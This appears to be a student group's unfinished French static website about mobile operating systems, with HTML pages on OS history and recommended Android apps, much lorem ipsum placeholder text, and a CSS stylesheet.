CONTRÔLEZ VOTRE MUSIQUE
Programmez POP pour lire vos favoris Sonos au volume approprié. Associez-y un éclairage afin de créer des ambiances adaptées à chaque situation, qu'il s'agisse de se réveiller tôt le matin ou de faire la fête jusque tard le soir. 
CONTRÔLEZ TOUT CE QUE VOUS VOULEZ, TOUT À LA FOIS
Vous voulez adapter l'éclairage ET la musique à l'humeur du moment? Créez des configurations permettant de déclencher plusieurs dispositifs à la fois. Par exemple, vous pouvez configurer le déclenchement de verrous intelligents ou d'éclairages de nuit. Vous pouvez également combiner POP avec une télécommande Harmony associée au hub pour démarrer une activité telle que "Soirée film": la télévision, le câble ou la stéréo se mettent sous tension et les lumières se tamisent. 
UTILISABLE PRESQUE PARTOUT
Sans fil et alimenté par pile, l'interrupteur POP peut être utilisé presque partout. Installez-en un près de la porte d'entrée, laissez-en un sur votre table de nuit ou transportez-en un d'une pièce à une autre. Utilisez les interrupteurs d'appoint POP pour contrôler simplement votre dispositif domotique intelligent où que vous soyez. 
		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>

	<div class="element">
		<h2>
			Article 5 !!
		</h2>
		<p>
			<!--PARTIE BENEDICT!-->
		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>
	


	<div id="footer">
		Copyright © Site name, 20XX
	</div>
</div>
</body>
</html>
</file>

<file: historique.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//FR"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<title>OS Mobile - Top des applications</title>
	

	<link rel="stylesheet" href="style.css" type="text/css" media="screen" />

</head>
<body>
<div id="container">
	<div id="header">
		<h1>
			OS Mobile - Top des applications
		</h1>
	</div>

<div id="navigation">
		<ul>
			<li><a href="#">Home</a></li>
			<li><a href="historique.html">Historique</a></li>
			<li><a href="topapp.html">Top APP</a></li>
			<li><a href="hack.html">Hacking Phone</a></li>
			<li><a href="hardware.hmtl">Hardware</a></li>
			<li><a href="#">Contact</a></li>
		</ul>
	</div>
	<div id="edito">
		<h2>
			Edito
		</h2>
		<p>
			Lorem ipsum dolor sit amet consect etuer adipi scing elit sed diam nonummy nibh euismod tinunt ut laoreet dolore magna aliquam erat volut. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi.
		</p>
		<p>
			Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.
		</p>
		
	</div>
	
	<div class="element">
		<h2>
		

			L'historique des OS Mobiles
		</h2>
			<img src="mobileafrique.jpg" alt="mobile">
		<p>
            Bonjour, voici l'article sur l'historique des OS mobile. Il existe 3 grands OS de telephone. Android de Google, IOS de Apple et Windows Phone de Windows. Nous savons tous, bien entendu, que le meilleur OS mobile du moment est Android. Google détient 85 % du marché en 2014. On peut dire que windows fait naufrage. Apple avec IOS prend l'eau aussi car ses ventes d'Iphone n'ont pas cessée de baisser lors de l'année précedente. </p>

		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>

	<div class="element">
		<h2>
	BlackBerry OS de Research In Motion (RIM)
		</h2>
		
		

		<p>
			(1 % part de marché 2014 au second trimestre 2014) (source fermé, propriétaire)

Ce système fut créé à l'origine en 1999 pour le marché des hommes d'affaires. Il occupait 18,2 % de parts de marché au 2e trimestre 2010.

Il y a eu aussi BlackBerry 10 OS, basé sur QNX, créé en 2012 et arrêté en 20154

La part de marché de BlackBerry est descendue à 1 % en 20142.

		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>
	<div class="element">
		<h2>
			Article 3 !!
		</h2>
		<p>
			Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat.
		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>

		
	
	<div class="element">
		<h2>
			Article 4 !!
		</h2>
		<p>
			Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat.
		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>

	<div class="element">
		<h2>

			Article 5 !!
		</h2>
		<p>
			Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat.
		</p>
        </p>

			
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>
	<div class="element">
		<h2>
			Article 6 !!
		</h2>
		<p>
			Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat.
		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>


	<div id="footer">
		Copyright © Site name, 20XX
	</div>
</div>
</body>
</html>
</file>

<file: topapp.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//FR"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">

<head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <title>OS Mobile - Top des applications</title>

    <link rel="stylesheet" href="style.css" type="text/css" media="screen" />
</head>

<body>
    <div id="container">
        <div id="header">
            <h1>
			OS Mobile - Top des applications
		</h1>
        </div>
        <div id="navigation">
            <ul>
                <li><a href="index.html">Home</a></li>
                <li><a href="historique.html">Historique</a></li>
                <li><a href="topapp.html">Top APP</a></li>
                <li><a href="hack.html">Hacking Phone</a></li>
                <li><a href="hadwar.html">Hadwar</a></li>
                <li><a href="#">Contact</a></li>
            </ul>
        </div>
        <div id="edito">
            <h2>A EDITER !</h2>
            <p>A EDITER !</p>
        </div>
        <!-- PARTIE MAXIME -->

        <div class="element">
            <h2>
			MAXIME
		</h2>
            <br>
            <p><strong>
			Que serait un système d’exploitation mobile, et par extension Android, sans la multitude d’applications qui le composent ? Pas grand-chose. Pour autant, il est difficile de s’y retrouver dans les méandres du Play Store, qui regorge d’applications bancales, inutiles ou au modèle économique à la limite de l’escroquerie. Heureusement, il existe quelques incontournables que vous pouvez télécharger les yeux fermés et ainsi profiter au mieux de votre smartphone (ou votre tablette).
            </strong></p>
            <h3>Réseaux sociaux et messagerie</h3>
            <p>
                <strong>Facebook et Facebook Messenger</strong> : Le réseau social de Mark Zuckerberg est devenu un incontournable. Ce constat est d’autant plus vrai que Facebook se développe et devient peu à peu l’Internet…
            </p>
            <br>
            <p>
                <strong>Twitter</strong> : Autre incontournable du genre, Twitter s’utilise différemment de Facebook, notamment en raison de sa limite de 140 caractères par message et de la possibilité de « suivre » une personne sans que cela soit réciproque. Si vous n’aimez pas l’application de base, il en existe plein d’autres, très efficaces elles aussi.
            </p>
            <br>
            <p>
                <strong>Instagram</strong> : Plus jeune et racheté depuis par Facebook, Instagram se concentre avant tout sur les images. On y retrouve des photos d’amateurs, mais aussi de professionnels pour le plus grand plaisir des yeux.
            </p>
            <br>
            <p>
                <strong>Snapchat</strong> : Entre messagerie instantanée et réseau social, Snapchat permet de communiquer à partir de messages qui finissent par disparaitre avec le temps. Les paroles s’envolent… tout comme les photos sur Snapchat. Et si vous avez plus de 25 ans, vous pouvez toujours jeter un œil à notre guide pour vous y retrouver.
            </p>
            <p>
                <strong>Skype</strong> : Autre indispensable de la communication, Skype s’est imposé depuis longtemps déjà comme un pilier de la conversation sur ordinateur. Alors, autant continuer nos discussions même lors de nos déplacements. En outre, vous pourrez même discuter en vidéo à plusieurs.
            </p>
            <br>
            <h2>Jeux</h2>
            <p>
                <strong>Asphalt 8</strong> : Jeu de course arcade par excellence, il s’agit certainement là du meilleur épisode de la série. Gameloft a réussi à proposer un format réussi couplé à un modèle économique stable en plus d’un très bon jeu. Cerise sur le gâteau, la durée de vie est monumentale.
            </p>
            <br>
            <p>
                <strong>Jetpack Joyride</strong> : Un peu vieux, mais indémodable, il reste l’un des runners les plus addictifs du Google Play Store. Et pourtant il en existe un certain nombre…
            </p>
            <br>
            <p>
                <strong>Plague Inc.</strong> : Vous avez déjà rêvé d’être un savant fou menant des expériences sur un virus afin de contaminer la Terre entière ? Non ? Tant pis, essayez tout de même Plague Inc., vous serez surprise du plaisir que vous en tirerez. Après, ce n’est qu’un jeu de stratégie parmi tant d’autres…
            </p>
            <br>
            <h2>Multimédia</h2>
            <p>
                <strong>Netflix et CanalPlay</strong> : La SVOD (vidéo à la demande avec inscription) a pris une place importante dans notre façon de consommer du contenu vidéo. Dans ce domaine, le plus connu est très certainement Netflix, désormais disponible dans le monde entier, mais CanalPlay ne se débrouille pas mal non plus.
            </p>
            <br>
            <p>
                <strong>Spotify, Deezer et Play Musique</strong> : Pour la musique, de plus en plus de monde passe par un système de streaming à la demande. Il en existe trois principaux, dont le choix dépend entièrement de vos préférences.
            </p>
            <br>
            <p>
                <strong>MX Player et VLC</strong> : Pour lire les fichiers vidéo stockés dans la mémoire interne, les meilleures applications disponibles sur le Play Store sont MX Player et VLC. À elles deux, elles prennent en compte une très grande partie des différents formats de compression. Inutile de vous embêter avec des codecs…
            </p>
            <h3>Source : <a href="http://www.frandroid.com/le-top-des-applications-android">Le top des applications by Frandroid</a>
		</h3>
        </div>

        <!-- PARTIE SARAH -->

        <div class="element">
            <h2>
			Sarah 
		</h2>
            <p>

                1 Tinder </br>  2 Facebook </br> 3 Twitter </br> 4 Snapchat </br> 5 Spotify </br> 6 Shazam </br> 7 Plan </br>8 Instagram </br> 9 Messenger </br>  10 Netflix

            </p>

        </div>
        <!-- PARTIE LEAH -->

        <div class="element">
            <h2>
			<p>L’application smartphone Instagram vient d’être rachetée par Facebook pour la somme d’un milliard de dollars. Comment fonctionne cette application ? Pourquoi Instagram plait-elle autant ? Le point sur l’appli chouchou des photographes amateurs.

Si le nom d’Instagram* ne vous dit rien, c’est qu’il est temps de sortir de votre grotte ! Pas de panique, cet article est fait pour vous ! Forte de ses 30 millions d’utilisateurs, l’application Instagram a envahi peu à peu les réseaux sociaux les plus côtés du net. Twitter, Facebook, Tumblr… impossible que vos yeux ne se soient jamais posé sur une photo type « polaroïd » aux allures vintage caractéristique d’Instagram.

Instagram : comment ça marche ?

Instagram est un réseau social présent sur smartphone dont le principal but est de partager ses photographies. Chaque utilisateur possède une sorte de mur, une page personnelle Instagram, où s’affiche l’ensemble de ses photos prises ou modifiées via l’application. Les autres utilisateurs d’Instagram peuvent alors laisser des commentaires ou signaler qu’ils aiment la photographie. Comme pour Facebook, il est possible de rendre sa page accessible à tous les utilisateurs de l’application ou uniquement à sa liste d’amis, appelés abonnés.

L’un des principaux atouts de cette application est la possibilité de retoucher les photos prises par le téléphone. Pour cela, rien de plus simple, le système est toujours le même et s’organise en trois temps.

Première étape : Instagram propose tout d’abord de prendre une photo avec l’appareil du smartphone ou de télécharger une photo existante. Il faut alors recadrer la photo en carré pour lui donner un air de polaroïd.

Deuxième étape : choisir le filtre. 1977, Nashville, Valencia … Près de 20 filtres sont proposés par l’application mobile et permettent de donner un air vintage ou carrément rétro à sa photo. Il est également possible de jouer sur le contraste et d’ajouter ou de retirer un cadre autour de l’image.

Troisième étape : partager la photo. En plus de s’afficher sur votre page Instagram, l’application vous propose de partager la photo via Twitter, Facebook, Foursquare ou encore Tumblr. Un bon moyen donc de la montrer à tous vos contacts !

Instagram : pourquoi cette application plait tant ?

Chacun utilise Instagram comme il l’entend. Alors que pour certains, cette application mobile est l’outil rêvé pour retoucher leurs photos sans les partager, d’autres en revanche, diffusent au maximum leurs clichés. Tout dépend des paramètres de confidentialité prévus par l’utilisateur. Gros atout d’Instagram : la simplicité d’utilisation ainsi que les filtres proposés.

Mais surtout, chacun peut jouer au grand photographe avec son smartphone ! Grâce aux filtres et sans avoir aucune connaissance particulière en matière de photographie, il est possible de donner à chacune de ses photos un air vintage et rétro, à la manière d’un vieux polaroïd. Une manière de donner un véritable cachet aux photos les plus basiques.

D’autre part, les utilisateurs d’Instagram apprécient également la variété des photos diffusées. En effet, sur Instagram, pas de chichis, on peut aussi bien poster la photo d’un magnifique paysage que celle des cupcakes que l’on vient de cuire… A croire qu’avec un filtre vintage, tout devient plus joli !

Instagram : et plus encore…

Alors que tout le monde s’interroge encore sur les motivations de Facebook au travers de l’achat d’Instagram, beaucoup songent aux capacités de la jeune application. En effet, moins de deux ans après sa création, Instagram est déjà parvenue à séduire plus de 30 millions d’utilisateurs. Pour certains, cet achat est un moyen pour Facebook de concurrencer le jeune réseau social Pinterest, spécialisé lui aussi dans le partage de photographies.

Mais Facebook n’est pas le seul à avoir senti le filon et de plus en plus de sociétés misent déjà beaucoup sur Instagram. Parmi elles, la société Blurb, proposant aux utilisateurs d’Instagram de créer un livre à partir de leurs photos préférées prises via l’application mobile. Une chose est sûre, le succès d’Instagram ne fait que commencer !

                Et vous, utilisez-vous Instagram ? Quelle utilisation faites-vous de cette application ? Et quel filtre préférez-vous ?</p>
		</h2>
            <p>
                A EDITER !
            </p>
        </div>

        <!-- PARTIE BENJAMIN -->

        <div class="element">
            <h2>
		Les Pokémon reviennent sur smartphone avec «Magicarpe Jump»	
		</h2>
            <img src="128.jpg" alt="magicarpe">
            <p>
                Le studio The Pokemon Company a lancé un nouveau jeu mobile centré autour du Pokémon Magicarpe. Pokémon GO, sorti il y a près d'un an, devrait connaître plusieurs grandes mises à jour.
                <br>
                <br> Un an après avoir déchaîné un torrent de passions avec Pokémon GO, la Pokémon Company revient sur smarpthone avec un nouveau jeu, consacré à la créature ouvertement la plus «nulle» de son univers. Disponible depuis la semaine dernière sur l'App Store d'Apple et le Play Store de Google, «Magicarpe Jump» propose d'élever cette variété de Pokémon qui pullulent dans les eaux de l'univers du jeu vidéo, et sont réputés pour leur incapacité à effectuer la moindre tâche. Si le programme ressemble à un canular, il reste tout à fait jouable. Le dresseur doit tout d'abord pécher le Pokémon. Il peut ensuite l'entraîner et le nourrir pour le faire évoluer, en achetant des aliments pour accélérer la croissance de la créature. Le poisson virtuel affronte alors d'autres Magicarpe dans des duels pour savoir qui saute le plus haut. Une fois que l'animal atteint son niveau maximum, il part à la retraite. Le joueur peut alors recommencer le processus avec un Pokémon d'un niveau légèrement supérieur.
            </p>
        </div>
        <!-- PARTIE CHLOE -->

 	<div class="element">
		<h2>
            Modifier l'interface de votre smartphone à l'aide d'une application
		</h2>
		<img src="os.jpg" alt="interface">
		<p>
			L’interface native de votre smartphone Android peut, à la longue, devenir lassante. L’OS mobile de Google offre la liberté de personnaliser l’interface de votre smartphone en téléchargeant un launcher alternatif. Les launchers, ou lanceurs d’applications, modifient en profondeur l’interface de votre téléphone, proposent des fonctions inédites, et peuvent parfois même vous permettre d’avoir un smartphone plus fluide et plus réactif. Go Launcher fait partie des launchers les plus utilisés. Il est entièrement personnalisable (plus de 10 000 thèmes téléchargeables), intègre plus d’une quinzaine de widgets et propose des effets de transitions originaux.

Plus minimaliste, Z Launcher est un lanceur proposé par Nokia qui apprend de vos habitudes pour afficher sur la page d’accueil les applications les plus utilisées. Il permet aussi de rechercher rapidement n’importe quelle appli installée en dessinant la première lettre de son nom sur l’écran de l’appareil.

Aviate, un launcher proposé par Yahoo, simplifie aussi l’interface de votre smartphone. Il s’adapte à votre utilisation en vous permettant de paramétrer le lanceur d’applications pour que ce dernier affiche les applis dont vous avez besoin en fonction du moment de la journée.

UR Launcher, quant à lui, propose un système similaire mais vous laisse choisir votre page d’accueil adéquate en fonction de ce que vous faites. En effet ce launcher permet de paramétrer plusieurs pages d’accueil, les Moods, qui affichent les applications dont vous avez besoin lorsque vous êtes, par exemple, au bureau, en voiture, à la maison, etc. Pour chaque Mood, vous pouvez personnaliser les réglages de votre smartphone en activant le Wi-Fi, le Bluetooth ou encore le mode silencieux.
            
		</p>
		<h3>Source : <a href="http://www.01net.com/astuces/les-meilleures-applications-gratuites-et-indispensables-pour-android-638276.html">01.net</a>
		</h3>
	</div>


        <div id="footer">
            Copyright © Top applications - 2017


        </div>
    </div>
</body>

</html>
</file>
<file: style.css>
body {
    padding: 0;
    margin: 0;
    background-color: #34495e;
    color: #fff;
}

#container {
    padding: 0;
    margin: 0;

    font-family: sans-serif;

    background-color: #2c3e50;
    font-family: helvetica;
}

#header {
    margin: 0;
    padding: 20px;

    background: #ccc;

    height: 50px;
    background-color: #16a085;
    color: #fff;
}

#header h1 {
    margin: 0;
}

#navigation {
    float: left;
    width: 100%;
    background: #333;
}

#navigation ul {
    margin: 0;
    padding: 0;
}

#navigation ul li {
    list-style-type: none;
    display: inline;
}

#navigation li a {
    display: block;
    float: left;
    padding: 5px 10px;
    color: #fff;
    text-decoration: none;
    border-right: 1px solid #fff;
}

#navigation li a:hover {
    background: #383;
}

#edito {
    height: 400px;
    float: left;
    padding: 0%;
    margin: 1%;
    width: 64%;
    background-color: #34495e;

    overflow-y: scroll;

    opacity: 1;

}

#edito h2 {
    font-size: 160%;


    margin: 0 0 .5em;

}

div.element {
    float: left;
    width: 31%;
    min-width: 400px;
    height: 400px;
    overflow-y: scroll;
    margin: 1%;
    padding: 0%;
    background-color: #34495e;

    opacity: 0.8;

}

div.element img {
    background-color: #fff;
    float: right;
    width: 40%;
    margin: 5%;
    border: 1px solid #000;
    padding: 5px 5px 20px 5px;
    transform: rotate(7deg);
    -ms-transform: rotate(7deg);
    /* IE 9 */
    -moz-transform: rotate(7deg);
    /* Firefox */
    -webkit-transform: rotate(7deg);
    /* Safari and Chrome */
    -o-transform: rotate(7deg);
    /* Opera */
}

p {
    margin: 20px;
    text-align: justify;
}

h2,
h3 {
    text-align: center;
}

#footer {
    clear: both;

    background: #ccc;

    background-color: #34495e;
    text-align: left;
    font-weight: bold;
    padding: 20px;
    height: 1%;
    border-top: solid 2px #16a085;
    color: #fff;

    text-align: center;

}
</file>
